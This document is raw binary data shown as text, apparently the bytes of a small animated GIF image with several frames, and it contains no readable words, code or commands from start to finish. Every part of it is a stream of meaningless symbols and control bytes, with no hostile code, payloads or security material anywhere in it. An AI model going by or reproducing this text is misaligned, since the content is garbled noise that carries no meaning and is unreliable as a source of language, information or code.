��F�K�T �@�w�3P ��u 诅�� z`ޯ���?�� ���0� �P�>�	��� ��ҟH��D���?iв��f�H���TlKV���|�֎��*�sK�*L��Q�	<�(�$�Ӥ0- ���+[�^��K��ZJ+���4��O�8yҴI�%���jx1mڵlծUCg���9{�\\��W�_$��,dEq���� �C	*N�$�aBC�Π����U���b�*����)TR�+����VM�+��W h׮I�f(Q?�����ߢU�d��n�g��=����$�� 1b��	�p
3)�(Hc�8������k�B�Ti�Z�j�'��Q�F�婊��'h!�9�D�1��>Q�`dq���(��dYD����>ؠ�<�
#�T0y�B��0�x��۬�Ҕ2�������D�r������:��JSH��?�ZD�}��f�]*"G��:��`�%�#��29�	��/����͊��Q|�/)WfR�R%��*1HB��f�0���3L1e 
���BvNE���!�s�F$�& "U� c�G���/�X�	/( �G����@+�G�H���T�J%RJ��?O6�\=��`�h�qD�H����R�D�D�hd�����|��+ab���
.�.($�{��c�W`�d����pBW��EУ�ODل�P@���Tޘ��6�$�<����=<9=!	M��C�Xx��/T�T5�V!�*���Z)���{�AgGX�$(���(p `�J\��YX�	m�QD���<�G}�/�P[M�H���D�Òl?��I>�c�D�P�CY�t��d������
.��P�@}���o��B��0���	R�c��ty��@���J*�ēO�E�ў"��L���Q��,���M���mI"�F4J��d���m�!g#��A0�|*��p���=� C*V�a�R�<�����&*��@�3Q�V��1.!b�y�%H�	I����5�P���i��W0��6�AA� *����~?�6�!Dh�^xne@W�����.`�-Q����X�H7Rt�� �-�����LV@�#6��1l҄,�g+�^�S2Ƒ9v`HV��� ������8��Hn1�8� �P �h�6�a�;�&T��b��0F�j�-�I"W`���?�A���"��i�
����0�Ԫ��C��
A�A^���>���D���$4;؁h��Ӭ_آJq�7q�3��c��k��ʧ�>�(�4�+0�p�5ш�V��lD ��{�B��"����8�!t@�4�x�t��5���!"��fv`�� Ŝ�x�~2��3��c��(��S.��ُ`V	9�!Ј"�TD��a�04^�/�J__QC5 b0x�6����6��$1�A�4#�4�
[���h������1Ю�)F1��S�袓�����?(-��x,#��F "C��8��v������@�5�	H`�=R�k�C�ydR�zQ;Ё<���r��)[�%�Q������2�AXb4�?Z� ���ԨF5�1YD ��X�8��Znr�#F�������{m6!�"�tC�pP��mŰkQ��P(i��B*�6�b3�HM&*��@p�"�M�?�!Yk��K�����Gvȡ& ���D�n�؀qZ�����֖q؃*�ű�6�z�T%�0�/<��X�2�љ��G z� ��l�ԐF5�э{\VUE��F"ŀ���T�H��&j�7ȡ�8�*����EQ��G%��ڑ�3:"om�W8y�sxC�����F��Ȯ5��tP(�����#Cb� D6Vw�Y�0vml�;�Ct���/�Qr��c͒b�g	J	��PO�ء��ȃ"�@]�n7�ح�5�a�F���H����2U�А"�q5��}��xʛ�;k8tIp�"�����BN<��\�롦�2�)�q�c4w�$�����; �,77���|��Ӊ��.z��漂���5�L�o胚��8�	cl�u���u찈x���F+�DW�����eSט��Z�'��Fq$��n5ntc�0G,��=l"��.V~MC!ט4��Zծ���kU.kZ��CX�xA������GQFQt�!=x�<��D�b\e�&܊�����4q�Cp�#���8@��+��xO�ȸ�"��x��F��!��<r�I�C�oM���煯�;X�6V4����M:��hV��'�J��((!�PzoЃǑ���Rd�eO�#;���V���7�np����'��!H�;0{����w ��bP %y=�%x�#�p�o�0]��sx^`�C���sr�U��U�+���хcH��A�nȆ�8$��Xp����F8�;x$H�Cx�|
�v�@	��@N 6,��%!!쫅���Uh�xx�r�:���C`��QUX1�. ����2�_G@t��@xM۴�Y���:j0|0�p��ɪ�8����(4<~�Yp�5ҼG8�/ �и�Es�Q2�x��3��9;`CEX�EP9X?J�yʗ_ �`؃p�@x,o =o F�цi�.j����u�~0�p�HD�ó�ID�y��	t''���):�ۄ��g�Dz8CaP�88:�>�ExA< > V�~Y�v��+Pk����ANCH�kp�t�m �xX�ph�:����{��4�㳇z�L�
<��q�((�=�`�u\�D�$��;؃��+ȃ?��7d�U	`��*(�t�4�B���c��ӆm�J�0�|�rz��d���$<yX�Jا
2/p,�p�Ē�Qx�w��\�>X7���*��>�U`�U���,�dp��>@���Bt�ih����Vv��D��8`�;��F�D�x���Ѕ?�Â�%��J��ք=x���|��|���$�1+� �����E8�VxY�����_���b�tXJ���mxJG�VyX�F�5:�u�9���z@����x�v�0�D�x�F=`�v�5�xx�vx�E@x���M<�? �U腹��!	I�p����kXJ�ن��=����!���I��H�����y�M3l�2 �/�(�(�G��Q��dh�'�M{x�g`�g�	� ��"(� �**_�a@���9��L�J�{P��	�P{	�HAX�#�q��zP@4S��u�sh�V�Bs�=�Ov��Ѵ�w����] �� 
��*�<p�?�V`�d8���q�0��=؆{�C�(��t���E(F;8"��t0?��9�$�zPGwx�xp�=jSE0K/�V�v��U=��Յ]���x �0.�<�>��U`YpT�ӣ|ل<��P��Χ���Lu��cRCh�RE�!�U�ʏ��<��w@	|���i>�1���U�D@۬�g�?�X���X�B�9�<X@���`R<�:��C�
��|P���VPV0veC6X5��p��y0��4?{�Uwh�v8�a�_�U��� H^�My`Z�Ջ^P�"P��M���xV�ݠ��kŐ���q��\�{H�t�J��~�r�Vp�iXY�:H1F��y�ל�K�p�r`aX�Uh�>؃+�� ���s`Z�<X`^X9��P��Ў��ET>����<ݼ��W�|
'ȃu8�mH�zh�th��XXYC�60���pX�{�S��r(�a ��U?�<ЁH��)�Z��s(`�U��8���E@��0���K?xC8l�V@?Y�,YPT<��+H���5r�̢9YC��())IB����<yx�z�3<�3,�g_hY\�?�h]��q��q��EP�;��8����@����y���Z��<|a��  !�	 � ,    d d  � �	(��?���� AYy9�Q"È2dd؀�"��(�a�BF�1��o
?��	V�߰r5��{wN`�a���?y��KZ��@qN���ň�0RnؠA�Ȗ7��!���τ>kG�]Ϟi�
e�n Ӂ��|��ݹ�~&%G�9w�n��Jp�?
^bH�`�5p<�YZ�J���U�D��]���@za�8o���pv�N<w\f���@dȁ�%8v�E�1^d���.����t=�o�Ls���WN�������Kh8���(��d	#dHF�Od�Հ�?X��We��.�p����7�jn-�S=D�92��!C�$�"=�0��@��G��9�@|��?���O.m��893NR��c�8�'{�"KCP���z��S�(`�
7(��V�u��[��Fy�B
�dI�
}@(P\�d�G.�	�Tz��7�_=	�z�1DД9y�"|A�3`c��9�s����H,-�&-��OO5u(�(�0S9D�6P�C��m�ԓ9�gNN��9~���4��mf�`�(�0�?6���WZ��UHD/��$����O;Q3�0��?��3?��:��S�m��"F԰f��p�����!ՠ����7�c������@��������T�	$�?��厽����]��#L�
��@��`�b�CH����@)���T�J��G/��r�R�D�M�
�0���L���{�HK�.&�a��@R1P�#UFK6�����th����m9�#��@%u���?�-����0C�ł ��i�?;� �S�P�БQ��?`���R�1���8-(Q�{�8Q�"���^0L�^����(	'���
(TЦ~(����&a��@U�LA�I@����ÃXC�� �0�S�0��[��S���<��AjB�t�I@�x�c)��Uc4��g*��҄T�%��d*���Ƞ ���na�B�0��_pM<I�����)�[S�@���` H��� �\�R���� �)�`|Y�@��P` 	X	��_���႑#�p��G?�a�ؤ�x�W<�!+�����@H��l=�bA���'lp ���� |�,�4��J��/�AC�e�<�0�Q8qhM(������! ��	X��EJ��f�B���	Tp�?�@t�X]�B���+X�(�1����/P�*q��(Q�mW<���V��	*vˑp ���R'���8��|�	�&|��x�d2`�  ��l�#�%D�P�/:�J��c��z
9��)�b�hO~��<� 
0���H^s���?p��(��Y�z�
�(��Bh�9�ac��Sh(8s��5�αCs8� =axP$T���*��-�b7��?R���u @e�PoJ��M8�@(F��bN����~��DM @ �*�:Gt@@2 ��ko��	d��@O��9��O��Z0��-`%<��@ �%���q1D��\a��a:�0^z��;xA� ��8����zx�N�`	�́��L(@�8]�	���@�Ђ>w� �+��-��(��Qx�t��T��*�����x)�؂�����	BG�T�.���̀@s�����b]l�h�@������W�L�1�@�D��f*�
(`k�V �@�!�@r��(��@���Z�.��(L ��<(�o��6qfBۣ�]�C�&���V� )pB �E�z�Kp�̖9t��pf�ʁ��	��R�Յ	Dwa��<�V��))b�X��T�r�9�����%��Jfp�<a�u�	��n3��@W;͵�	�E�@��R��7��K8���(C&�A���E�rO�!!��"�@B��"��Fh����t ����0�)��9x8k��Q�]�C��?lB�8�?����hU�@U\x��ԣd�Y�lV���2%� `*�@;h�N��])3�	^��[Z��� )��?N`�� ���>�a䆵@8Q�QDiA�R�a�j ��1\@��@$�+�l�ev����/��a�\@�`fO����$ @*.� �t�#���kQr��������!�p:��.�>u��HU����贵4H� �y�r�NXBp���׽(���!�B �]���!������D������Q����E�4���/�d�����s����@ʎD� ~�xB�.�:�@  P 	`d4c���
�\� �����*2�+�q��4�t a�w�ts��t3�y�Q�_0�0�!��pf`^0>� Pqh � �%.k�0��
�t6k��,�Gq/x�4@��W �L�} �tP���a 	�0(g��a
�pY�x� ��I� � < .s�e�| 
	03��2$��2*�`�p�[!0�[ E�)������	Q
q
�p��� H�x �1È�V��s0T�1���ɰ�e���%g("P"p��d�:@�mh0	���������0�0���
�`
�0�� �.Є�H Ł ��}�&�`���J�`<�'����*�@��k� 

�w;U�Y ~�0���
�P�:Bq	��h)�>Є�Ԁ�d :�}�gXOC�!8��#������ (@e��a*�S&uY 	�p
�@���
8���A��
�I�T� ` @ ��@d$x 86:N<�N��)KE�A#�Hp%@nhP]�&�M`��0�`
� � ��H�P	;�F�3×}I 
 �x�N�
���S`?��q���50PxW9��	 �V F� XSP�0��@����"'4�	{(��b��B` ք ��}�
�E�3<t2��v�Yy�"4Pm8S0 xp:�@@z�	��	����@J��hh@
�!�"W;@|0[�Tq~�pTٷ	� C���R@�����1��N�A$@M�	z�s�I��Rp8`X	 ����h �Qe��#��E���P�ԗ� �r�s�y�R"�J� :�]#�0<�50���b!�#p��l`X{`"pr .����	hP���DhEXg�]`D0q ���H��]�}��4S��`�`6��0(�Q@Fr��(g(`"p�8���PV�"�z X�� ����:�#�E`I ��A !D?PXۇ��
�5��lQ�Nr1*�&\Pf8)�k%0A�'s�\�0pO��C�Z`_��]�M@D@H�2 �YG �� �2���1�����!��!��5��+8����c�g�z9 uA���_����z�;k`r3 ��4>PX�8�1z�C�!D��@{ P!�l0 ��Z<�j{���6ra	���Bh�D��
KwB�H \P�LQ` �b�~�
�� %:&I�h`!I(@�R2@��`y�pH�tps�Y��"'r��
[�gp�q���VP Y7 Ku �@ ���|�1�$��9�g�
*@$@=*�,�k����6d1��.�K��	�`
�x����&�w@�%�Ī�q�:B��" ��,7�,2 ��Bp��}'H7k�*�fP�^JyKxq�t ��WG �;��}��*����Tp T6�<*P*�B)�p�+c^P	����bgFx�a�I��>��t`��֐+Z �?`�*T�*��*�Kz����fH&Awt����C��`���0
��	{�	^*��E[x:����w�ྀp�Y�+p,�z1�1�GC�g8�]�AtG�q�@�H@B`o��g��Pr����
����Щ~(�GV@� �Pܐ!�m)А���05Y&�<?�A�R��3�DPk��/pS `�	����p9��j�z��H���#��Ӏ��|� #А�K
"z?d����n��(P��r�k�}{�A �� XU	��Y�0~�L����@�묩(I(�@���p�� ��p� G.B̐���SV�(* �cϢupK�`�fS���
m�F�P� @X
�`
<B���Zx^ ����<��d��i���#� k���+�+��
g�A5�,%`w � ���S��(ն�RM����H
�@��0k�Yn����]����� ���t��:���`�� .�t\��9�2��͹2 �� � �AЄp�Pr��
�Pε�� ��P٤0��6k9��0đ@�K�=��ސDPTG�����s1(����׸�����u�0Є�u��
�]�������ݚ�P
�]	Bzz�n�����p��6P��`X���!�p���30� �}�2� �L� ��1T-���4iյ�Ϙ�	� v�&�}�����հ���H0q �ȋ�
���Q�Y�\� ==��Qз��	a�
� 	c� K�
���>������0kW�ؕ]4Y
��j�0˚ ᕐ�0��p�p�P�`� F�m��� �0S�8_���I 5umr 0�}�	[p��	���� 
�`�`�İܤ'W���N
�M
�0
��jt�	`�w�����0��AFw`j����#����}���k��,*�%@]P	���P� 	qQ�zp�U���c�W��m���	� 
�&z�W	W���� s�^`�����N�*:����K���k+� �5�Y��p^�+� �A�
��}����A��`v�
�P��TƢ� � ����|#�7:2%�P$��;�%`w"`�P�X ���Qpf; .ď]���;O��L
��ܭ9f'��q��}����f 	� 	zx
�����Ya��5�$0��{'  ��} K�k	_�KNp k	�N�@%7k�&
���U]��Fonz0�Ӑ��#7��`��fqJ�I��q+��b�+p`����� ��
� �Xp !���݇fW�����V���9�`nX" ��	 ajҿ^N�����E�b	�7nܿ�1F1�<.x�@b�����oެ-���	�/QB4���?X�`Q�O�&OAI��	��?�L�����o���3��?/Kΐ���Q��(��h#����*�� h�X0��)���&�ѝ+y�`Y�a�P�z�8j�P��.�*Eqi*��4g�.�O�H鉤)�(P_�\
��N��I��qXFr���!�!�?*P,H����oW��h��,P:� ��?[�HAf*S�e�B�ԴV��(f�U#������(N_��ڦ�$�XĬ`"b�����'�=�0$8�� �6Hp��矖���k��A���Xt�����*�1�)j�R�r�TjYj�Mу�5��K���N,y�X�a��:J��a(Y�,	&�h��GC���k���h9���Ѓ���y埝p���ʈ���1���E�J"颎j�DK��I$Ye��ؐ#�b�G�_&���X��;���
(�@�C��(p��Dh$�8���M\Y�;[l��O6�(Kp�d���Ș�J�#�FYD�=��F�ƍW�%�`�ag�a�a�6�8���QN�)��7��s�@�������W��F���$�G��B���)f�c���1�,�D�8����j�i��hY��F�HB�x�G��(�K:�c6���	���o(�(��9	�8f��M^�c���P��'d͈Q�e������rT.��DYwݿe�َDv�%qp����J� �ѧ9�S���k�k�xl�����IE����K�*�=�;�H�h�x�n������]��u$^�%
JC a�7��hm:�����T��h���a8(��N��.�bl!��n��'�>i/�������p���7q3F�C���K��������0|����7��]��D���! f7�j�`,���dp�E��Ĵ�p#��ň��&$����7(���F8q����@�[��е�\�C���K��=�q؃:d�	���ҖcFa)�PDPt��2��W��(��Cq�j����3`߲C�bJ�D�1�����C8�ᡩ�Qa	����0ơ���<d�Ϩ��x�+H�,�
_E*�#�c`�'��D%�d;T������atX�{`�,2�E���Z �G�oX�%���z5�C��G� ~�#Oy�O��Z���!�#�0�(D��)�-�㢣@k}PD����hPd����4�Q �	�0h����9ġop�$Eq�o�k�0G9�Q�U��E*t��6�	h�c^pB%~B�e,�"�E�*�Q���`߀��{����C&DA�\�"�k"ѯ��Q~C��G�2'D�np����u��"�F
-�
V�G���0���#Q�ؖ�(��]h��$�"�q�y���P�"�^���H�0�1I�����?��mLMx������7����?�ҏz ����(֦�GH�N��?UK��Dwc��8αFv \:��r��]����.Qd@��=���l�W��@��|��n0��A{��x(F��Q@E;���@?E�sF�%1��-Q�v��|���V��`�VP|��a0L�  ��t@���nz�� �u�h�/�Q_���"���(���M�X���P�)����(�Qw8"�nYı
U�T�ua�-�"���=�
@P�٘F6�Q�k��w$��9x�pp�"�#p<[{������z���
N�]�E�w��K��;��B�a� PV�.�A�	
3��fM���KԌ��z#���#�l�u�c���Z�A������v@��G*QpB$JQ>���(��a�zD�����F$b~����?�(����jB��A�s6��tL��ߝF5�� G����F#� �C����5����ED�+�p��)��^ayP���v�`��x����J�)��PЁh�{�,��7k�jHC��6b�^���H���s�Z���G=��
?xK4c0�W<q��x��|h�;v��g�I`���.Pa}��T��a<q���:�!�ih#{�&�X����Ÿ���D���m��ujw<�����(xe� ����	_��c�@y�0va6�cq����<�a\��/t�/�����xC��l��4�#��]��v؛9�=[�T������Qn�ܨ��D&,��J$c쑶�3�������� �=�K��E0~A�d�$@X��چl���i��k�'��p�yp��5�z������r�/��Hx�MX��;���g0	�� �.����*{�``�ٍa؆p�6 1���⹞k�4�7k؆PV�G0+��-�5�������x���` �/�%��1x����vx����wx`�� P�� ���?��UX����``���m�{��r��a�2�i��X�U��CH�8p�>X��5{��,�-��u(�X1��'p�҃M0�H[�5L�^�>Xh���(�;���V��ӿ���m`VȻК�b�F8<gL��b�D(�D`�A�D8'{�N��뛱8�4|�v�r�?p(�Vh4��4�@^c�]� @�
H��.���<�C`�?��-ل<؃XHC$-B�G�mH�yP����D�HFx�!@Q����@���w�wp�r<�_�>�.�E i��ɣ�rL=U��Z\�����.���QГ�2[�_�22��9؆���Ir�tȇ}�uXV���A��#P�F��yȾ��I�hw8�rYh�>�+Ȁ؀9�.�<�+q �]���G�@�
1�<�4Up>����Vпq��?��+�OA�|('~P�c4�i8JDx����FH�-��ɫI�CI��>ܴ��� ���>�.�ga�EǡH�
HPN ���˱>$�>���y�M��<h�tHBL~��mPr0Ʒ`�i��g"��D�����w�<wh��E������>�(�@�P�rh�BGa��EH90�$�夁�sNƴ� 
z���  !� � ,    d d  � �	TwN�����G.�8Y�&D��(6�@!�ņ@b��a��(Q��qc#�^����ݿa�ޕ{&��;w�
�+�����C��&�x��w����+��������1CI�$���v�I��^l9B$#~���\_�ϵ�7e9w��=�:�ܸ�(��7o�S��ԩc��?w�ܑs���P�'�쿗�ת}��d�-1��^1�=�3gO�{�{2d�(�!����e��P�['��;y�����/ݭ��[���2d�o����� V�����ΡT&�/F���M�0�;G6�9�L�B��V���VFx}$�PC�����X��m7��]�݇A>�"�rϘ��96���	�XO��J���9]�UD�#e�3/��"�$�'K5���H��m0W����W
(�'\ ��?:����e�!��]AV����B�8��,R�˅�*�"B���+��C����ke����Cki�� �P
�b<�UAM��MZ-�Pd�*�9�tJ�hhaE�(Xɡ
$�p��fzi��3�pn��K&��	��M9�w�3��3Ν(��c7�c�e�mfU9�X5���S,���?C�h�I���B:��C7���l1b �?,@�0��+���0>�2P���?�]gY<Re�;�#Z<���4P��
_��m1�6�J���T�Yw��jp���!O6��Kd2k��Y1��?�TVsf�ЃRh����<��@�Y�n,��CL�8C<�CO���T�? ܅Z#�Ņ���Kr����W_�k�?����TY=y�@�8�%Xr� ��$�C
rކn"� <���NP�C{/	t�r���Ⱥ�!�3��#�@Ès�0_�?�c�T�h�h�A�4�$9�N�(p-���G-��@�'<,�
M��2`P�` �tS���( ���C�](�{��_ ��ǈ@�!d""��kY��/�@|@w+��
Z��|�$�����4��CNx�?�P�T��a�K0 �T���A"P�����3Rg�]�N�xN0�����#4��9�C��X%@@A@`�i*� J^"����sB�0.�`��� ���W����	\�
��W��(�^|!�@�D�1���n׉#�P2�`�(XA
��%z�1�?v��&8�=� &� 1 sXċ� 	:��!�!�_�d('����~�����?�Y{��:�EV@�
� �0�?H���0���>+ H�@��X�?�P\�` $+�I\���(��8ȍnҋ`���(�tZ��+�)����8�*@��HFZ��@8��Є&,�����*p)�  @�&Ѐ9�%k�*l$�h�+Q9�3���L�J9ba�M 	�bO��*'v�ŢO��-
��r�K�C��>��2 ������\$J��*����}e"yj�b%Y�#B����~��L@�	x�@��9]�5D%(��8�	M��v�X�(��� �C��q5a�'��)���}�3��L*�xǈ�=��m`I
|�7	H� ��$�-@I��T&�����V뙟4 WHA ���<����ȋs���J!�r��6�]�>Cqf�!+�����1Z��`�`�iI��ʫ�1��X�bR H�9��	��	.(�F� �a������L�E"����*3�yLf2����"�`�'2�0�� ��@�������t��<�*T�	m�%`I�r�P���K<��"� �b�\��1e�����u��ԇ�Gz�`1	H@g�ي��%{z�O���I�kJ6�m����HY�@����%v*J�3$�1%`�"�8����r�k�@��p���$ 	2��x)pC��H�"�T&��q�'@!�ި*`�P{���'H!M��˄�"���
%X����p������� ��[ ��B��)�`�D�A�x��<	N�������7�E�A���������C���C]	X{9΋"�"��.`�� �K 	���8����b���'�`	�vB��a�p !�\Z�L�P@����,����*��f����D���c�Yf���c}#��v5%�<8 �p�x��n��Q�B���-؁B�����?�0�$�Zs���ȸ��`�#�]Ѭթ=���W��b4�k$��jRA&�=��!pͦP��
�^�P�p�h��K�- )�S0   A?�x�yP~�
��
��
��@^�a7<��&>�b: tP2�v Y3pD;@t7f��&�O_��S^ =�
�  l���7���	�U��b0a ��	,�	�������$$��044`%�%Pp�� �r������w �i(g0S�w��>PQ Q�\�nU�}�G R� :�x�` a���
�p(������'uR��!�j�F"�.%�"� 	0�W �s�`K��
� 	a�X�� ����Qp� �+ �'�X ��gy`�`��
ˡĐ	^�DQ )G�x��"p"��"� p 0`+��%y �X�Y���
	���#i�`��p�(x`+  a��� W�s �(��
�� �@ ��	�����3����qV���=�"�&�� 
�C�DJ�"��0	(a�	Ug�'9	�Жh`X��+�}2��V ( !e�~��	��
��F\�� R�K���yX4�U'� 
0� P  ���� 	�p	q
���
� 	lI��p
�p
�0	�x�+� P]pU� P �b�\ ��
��
���t67�PAGV!�!{ 84@U�&���$ %���Xu��	�y
�����p
�i�� 	_ Έ�i]`�W�\�xP�"�V �����W�Z�+�#\�:��F*( � �v0 #`2�;���
��
�Y�(A����	���p�� 	cŧ@����@VP���~�
��e�D����EJ�eE�?@P޲
 k�O� .���p��
9*��	���`�@��	��|��.   y�E�Zeʙ�
�0�bà (����: "}hW9=�Lx�P.� G���
�����
� ��0	�0	�nz	s�T-@~�yu�	� � E�W�~�
����"/��i�)r3��0,�1%�kW# u�00T�9P�x��ɮ��ʐ���	�@��
��	��O�> |� ` �}Eڙ٥��&S*%�p>�6��� �p�0�`�r#q=8"P9"��<�s$ �X���y
��	��6k�g�g������	�pa�-�}0(�U@�E� � ?����gF��2C�6�QB�$F>�@4<�b���"  c"@�N��W�� 
��	����0n��;�������R 8x 4  Kہ�Q�R[�}������ ��1�Z�%x�<�12`�q0P%�U0 Y�%�W �P	)	�gл[�epe����b�F�\`E�����T�<T�7���r:�c�6A[�?�`(p1�Ѷ2@>�v%� ��w {P�+�{&i6������_�;``?`r�qP���}v��T��s0OG;�� "+�0�	G+&\�"2`�!�%�Q� <�l�I " 6u_��h`
��:��_��a�IPF�4��0a�ف� 5@T�b���
��B�QZo�+���w{04`-6��3p*,0�³�H �I@%�- i���Z�Z�����*	��I�V�
��[ xIa+ �[,�#j�umo�� v]AF�:pm|5����%0{Ws5C�lpq 3��_`�myQ���(ѻC�4�D�D�k��8v�Ze  ��B�Ⱥ
�!���K� ۩����0*Pn6��3`�c<0�6�"A�l�l 9p!��a�yk
 ,Ć���xs������2  �)��L:`�^%~g�2���I��q;`qs 4p�20�2 .n<�0�"BA0�j�� �.�N�K�e�	Đ
��q[����Q@���PMm<1a�i�@��b ��*Fi$$7���Rs���@P��2��k���0B G�G�k`r`�K�U0��	��y?��@�O��w?��l��up6  �w]� �\�f�ضF0�� ^�q��p �@']0���§=E��j@�C��p8��P�^0c�	h �c0�=�uN���� P��k@�p� C:ٔ����f���ܴ�|�^M�(p֯l' x2|kPil�� �z`	����Bl��E,�(Q|4���t ���@`]� �"�]�| ����Y�6�=qJeg�<������[E@�GPk`o ����Y����
�@
A;�c`�B,DD�w��l@��`��A  �)�?�N���3V�Fo���eY�+0������iklpu�q�v0�t ����������	��p	������Q��
:Pt�������7����wݢ 
��
1�@/(�q\�7��DWt�)Bp�D��`wPG@S0y�
 Y��Pn*��	��^�e�ø]�����C� �`���`D�����߃$i�<Q��p'�z�t�0��0�k����u 00X�	� �����
�0�h����[�[b���P��Րՠ� � �.��^U�@���:�Q�Hk12�L�DQ�BP�pl`�{�r py ��pC��P�����
�`qeP�-��W�����p����p�@�Ъfy(�
v������?P����L���-�~y 
�p	^ a��
�I��`���~9>�ך��ߑ	z��������P���PR{^�����p6��>��`�3p�3��4`���pu`��P���-0��
� x������p��p��p��I
�����h�R@��[�����QyXfu�P)� 
!N-Q;%c �m�`}�	 �%ʧZ��Iф(P�`��g���\͂U�_EX�f�����FI$���£ڿo-�q��.
#]�lܸJֿ_{���0uEe�PA�ƿ	*T��AF�5���4��L�RU"�1b�l�
1�]�#E���Z�H��dic��������q#L��9w��Y�/�?_�z�b�y3r@���Ac�>\����7�i�e�)b��xqb
/b$�����-��'���?N�6qҴ�R�x$ظ���hҪ�����c�&S�sX;vB���qB��O?X(a�:�Tm��%� �R��"
���/"e�*2�]R�h"b�)EB	7�$����1h���G6���	%�'qj��a��G�=hHj@�`�x�!�0�m��f�;�h�Qns�'��MQFy��rIC��+��H�d#O4�D9$�h�A�;���d���v�e�qpb'q�8aT`a
J� ����p6�o��F1���&�CQ\�K��6bK�Zj��-�J�'�=�$�$�Æ�!��<��d�S8��E�HD��b��P���r��Q���6��� �8N��;�b�'����6�6�zȸ�*Z��Q��J��`l��B�N&1�SN�ĒD�Ǒ��9t#��U�N �h�Rb�:�����FA��"�H\yE�67��$�R���X�+��F�W����5��Ɛ+��b�,̘%I.6đx�Er�9��q��%�Dt0��,� �G���&�h����*� ��\q%�J*�k�2k�"���Qޔ$`\U8�d��8�N6q�Uv�%[���)E���J��H� 塚�	�:�ff��AD.��͕�`%���L��!RR��LW��ՒJ�x�h���O�XB�SB�$�=
ɘ7&��(F#̀5��&���o~3��'3�	�D� ��T�h��N�PO-9ңP[��J�!XC#�P�b���6�	M(�n��.���V�>��`3(�&p�x���?(X�h0o�����V���Y�21��Mr�E1`e��4M�x���Mx����,8��0|b��F�`�*(�Z� �\��)A�(k�c#��q��E#O�D�P�J���(��>��3�an��F�q�Z!�M�x������>��z��+�	��bn��"4�a܈l�$-y�������	�R���� a;$�	^�Nz��W�,C �T�cC�81�ɪ��kX�&@�N�"D~X/�!6�Al��0�v���0� (p�� \�� ���hl�� ӉA;��	y`@q�8G���D�`�|i��P/#B9W|bk�C�!G�aȃBE�	]X��0B"&��%�@%np7pf��(����+����""hj��H!�H�1{3��`��ڔ
b�� a�X��Pr`�T��E���X�4�Q�C$����9��r�����l�BX�7<�+F�И)*��*�g���Nyz��	,^�'r�X�$�� ��*vYAT�hD51�p�yb�W�����x�k�prY�nG��7 X�M��x��+M�Ѓ)�A=��-���36�����P+c,�y�D��5�ո�YD��q#��s�C���`��5�t� #�����$Ag^��v���x���$3�z�
Yc8v� �k�a��w�F��1�jL��H/#R�j
���蠆5A�C~e�����A�k  A6�A8uł��S��p�%*1�elD��Յ+J�\=ā<�G�S����hD�8v�������&��8���߰�h �%��6�A@r���Wh�|c�@
b ����1&�R��|z�H�e�4�L����m$�jԠ�4� P��r͍M!���"��<���k��b�P$��jY��"�(@�JF3����R��X#�����z0��.5�and#� �0���7�cj�C������Ӈ7qpv��@�!k�C"��U�"�W�=�S��x�	���26�q�b�U��D���ÌRp���Z�|0b񴐶jtsx�AjiЀ���}�C/�1b������_m��� �y�C9��-"��S���Ɛ�b��<��.��	������7Zg�HG"���^���� � �o8�A��>�Q��o���Nn$�z�z0��~�C��d�B��	��K��2vyݣy�Ѓ��
8���F7���u�eЅ^`HY h� y�y�7mЇ�[>F`<o�諙L�X�uXk����ྞ��&��M����'x��9k�0��ocw ���c���uxE�������d��A�9ᛷ4H�!}���J7~����tGzȇm�GX�z��~����p`�(pL��ۥ�c��`��sp������t�rhY�,�W@mI�7���RB5`�{ '�@�h��lht���2�ph�>�1���~���`WX�t�JH%+��=p�v�v�D`8p�Ah��Uh�?�L�Cr8�BYዷ�k@|��oІ��Dj8���F -G��J�B8�XX�|V�*K(�1�'8R8�K0X�'���E�t�v(�D�7h�rUX�?�0������Yl>8�k�Fk�oh	'��+��p\Us �=�p(C���2��V�|(�[��]҅��'�=zx�w(�E��$xA`�F�#<�9��x�_C����6�9�
�{�Fm��Km(3D��l�D�TY�XГCp�x臹�I{�˙���|2(��/����0��zJY���A�><�E`�V��� �D�y�l���ʍ Ko�mȆ23�jІn(I�G0V�0�;�?u\Ǎ��z��w�M��G�6����y;:�v��Ja8�$��w�*��.�MP�U�Y�B�@P^#lh	�Mo@Kk�i`h ����mXE�Y0��zXG��ڴK��I�Czt/Є�a����aP+p+�� *��\��܉���B��a��
���Ѳ�j��c�i��l���X�E0A8�9X�uxI���M��?x���MX�{2]����g(�9�����0����D^���腞 �i@��Æj\��4ϩZ�F 3���t E���;0z�K��z��x`�zh�M��1 ,X��P�>�g��}�xH�@ �"��+�P>�U��x�!�r�Lh`�2e	�dQ5M35���u`9�QBX�D�~�������ۼM�T>�0 (P=�M ��eRIm�v����P �R1�|�_�` v��A8�j��{����EOFp�u���P�D؃C�`A��p C]�I�M{�?%LuX] 0���H�V�f��'}�vxf���	��.��<8���`��j�95�u��o`W��i`�mhO]�C0E(B`B��=�Q��U{��_ENy��s(�v��B݁C�M�w�yx��J}�_�*�X	%.�N��U��]�]؅`6��j�[vE���ixu��m�LVH�m6X������ŝ��t�-a8�ah0h1P�qpyXZ�TxH�]��X�� ��+U[c�TO݈�W���\Wk��m����y��Gh��b�B��]\��U�u��u``؅V� ��9�?��u�v �-���Ȁ�meN�UP�A�[7#Wt��u�ʾm�}��}��m?G���#X�p�����<�}��q؅^�?�+�� p�$�w��x�Ԁl`X#P �� �%<�,?��EX�D`���  !� � ,    d d  � ݹ�wn�9r�ȍ#�a8q��1$��r,�Ј�"
�$�ˀ�↍6n���o��#P1����g�jZ|W.�9���	t�q9���'ϝ����cꮩӄ�h>���@��~�؈A���4��`�H��Xâ(6��0BL�g� ?kw�]�w�.x�븁��gq��y�-�c���S��B[<'B����Ȑj-�E!C��G�(�BǮr������?ĭj�+��@����s����������q�Q��i6h��
�(n�@��_IdkP�φ��K��bD.�7L9�=�΁�Y$�;��XW��b����9�d�8X]�PV)$�5��A2�pC,�T�Kh0�~6�eQ�5�O
(��#
b<�0�!v�3������O9I�;�#A͉��E�C�8�#�0dB�4|��
?�3�m-���~�eܝ(t��T��*��dNNI6���3�EM8�O�^�0�N0��#/��i8��3G$���DA�Jm�����6
�`�I�Y�'
)p��~좔E�]�
3
q(�Q\��aA��hXN�,Dm����HA*<�@�E*��ZK#l�7�j�(��Ox���~ye ����D�N:K�߹h=��'�:'��P?�c��͹C<X��X�����pm2ȠC?�l�}i��'� �BD�3��S�.AEL�B1�C��sQ=O��:�$&�<���"F����?��Ѹ��'C��P�= ��?R� ��-Q�� ��?���~}zQ�����h��#���u��?�tWOf�̳�:�<�:[�C�#���?����?QW��x�?U�C��s}�6|�Q���p�?+,�����E�X4N��*
